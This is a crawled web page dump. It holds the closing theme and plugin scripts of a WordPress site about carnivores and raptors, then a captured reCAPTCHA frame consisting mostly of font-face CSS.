<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld1E3gpAAAAADOL4ebJuoh3hazG__RaqruZXNU-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld1E3gpAAAAADOL4ebJuoh3hazG__RaqruZXNU-","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-includes/js/comment-reply.min.js?ver=6.4.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.4" id="lwptoc-main-js"></script>
<script defer type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1708076597" id="akismet-frontend-js"></script>
<style>.lwptoc .lwptoc_i A{color:#ed7c21;}.lwptoc .lwptoc_i A:hover,.lwptoc .lwptoc_i A:focus,.lwptoc .lwptoc_i A:active{color:#ed7c21;border-color:#ed7c21;}</style>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_29_591';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_29_591');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_32_ee7';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"7px 0 0 15px","art_title":"7px 0 5px","all_modules_space":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMjAifQ==","icon_padding":"1","icon_color":"#ffffff","icon_color_h":"#ed7c21","form_border_color":"#ed7c21","title_txt_hover":"#000000","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","form_offset":"12","arrow_color":"#ed7c21","btn_bg":"#000000","input_shadow_shadow_size":"-6","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"582","f_placeholder_font_family":"582","f_btn_font_family":"582","f_btn_font_transform":"uppercase","f_btn_font_size":"12","form_width":"eyJhbGwiOiI0MDAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","input_border":"0","input_padding":"3px 12px","f_placeholder_font_transform":"uppercase","placeholder_opacity":"0.4","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_space":"7","btn_icon_size":"5","btn_padding":"0 14px 2px 15px","results_border":"0","results_msg_padding":"10px 0 15px 0","mc1_tl":"20","results_limit":"3","modules_gap":"0","image_height":"100","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"582","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#000000","results_msg_color_h":"#ed7c21","f_title_font_family":"582","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_weight":"700","f_title_font_line_height":"1.3","title_txt":"#000000","all_underline_color":"#ed7c21","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","f_cat_font_size":"12","f_cat_font_weight":"400","f_cat_font_spacing":"2","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#000000","btn_text":"Rechercher","block_type":"tdb_header_search","separator":"","icon_size":"20","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset_left":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_32_ee7","tdc_css_class":"tdi_32_ee7","tdc_css_class_style":"tdi_32_ee7_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_32_ee7');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld1E3gpAAAAADOL4ebJuoh3hazG__RaqruZXNU-&co=aHR0cHM6Ly93d3cuY2Fybml2b3Jlcy1yYXBhY2VzLm9yZzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dw19449ux6f5
body_size: 48889
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
